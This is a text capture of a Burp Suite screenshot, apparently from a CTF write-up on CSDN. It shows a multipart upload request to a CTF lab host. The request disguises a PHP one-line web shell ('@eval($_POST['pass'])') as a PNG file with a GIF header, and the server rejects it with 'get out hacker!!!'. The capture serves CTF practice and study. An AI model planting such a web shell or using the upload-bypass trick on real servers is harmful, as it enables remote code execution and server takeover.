 1 2 3 4 3 EN 22:57
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn CSRF Token Tracker Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://node4.anna.nssctf.cn:28477 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: node4.anna.nssctf.cn:28477
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------317478290731503064152552038205
8 Content-Length: 374
9 Origin: http://node4.anna.nssctf.cn:28477
10 Connection: close
11 Referer: http://node4.anna.nssctf.cn:28477/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------317478290731503064152552038205
15 Content-Disposition: form-data; name="file"; filename="muma.png"
16 Content-Type: image/png
17
18 GIF
19 <?php
20 @eval($_POST['pass']);
21 ?>
22
23 -----------------------------317478290731503064152552038205
24 Content-Disposition: form-data; name="submit"
25
26 Submit
27 -----------------------------317478290731503064152552038205--
28
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 30 Jul 2024 14:57:55 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-Length: 18
6 Connection: close
7 Content-Type: text/html
8
9 get out hacker!!!
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 6
Inspector
Notes
Done 206 bytes | 49 millis
Event log (9) All issues Memory: 135.8MB
CSDN @记得开心壹点